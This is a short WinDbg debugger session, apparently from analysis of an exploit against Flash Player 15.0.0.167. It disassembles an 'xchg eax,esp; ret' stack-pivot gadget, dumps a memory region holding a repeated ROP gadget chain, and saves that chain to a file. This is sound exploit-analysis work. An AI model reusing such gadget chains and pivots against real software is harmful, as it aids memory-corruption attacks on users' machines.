 Command
1:021> u edx
Flash32_15_0_0_167+0x205bb:
5e8805bb 94 xchg eax,esp
5e8805bc c3 ret
5e8805bd 84db test bl,bl
5e8805bf 7504 jne Flash32_15_0_0_167+0x205c5 (5e8805c5)
5e8805c1 3c2c cmp al,2Ch
5e8805c3 752d jne Flash32_15_0_0_167+0x205f2 (5e8805f2)
5e8805c5 c60600 mov byte ptr [esi],0
5e8805c8 51 push ecx
1:021> dd eax
081ab000 5e861193 5e861193 5e861193 5e861193
081ab010 5e861193 5e861193 5e861193 5e861193
081ab020 5e861193 5e861193 5e861193 5e861193
081ab030 5e861193 5e861193 5e861193 5e861193
081ab040 5e861193 5e861193 5e861193 5e861193
081ab050 5e861193 5e861193 5e861193 5e861193
081ab060 5e861193 5e861193 5e861193 5e861192
081ab070 5e8805bb 5e8c1478 5e8c1478 5e8c1478
1:021> .writemem rop.txt eax eax+0x1500
Writing 1501 bytes...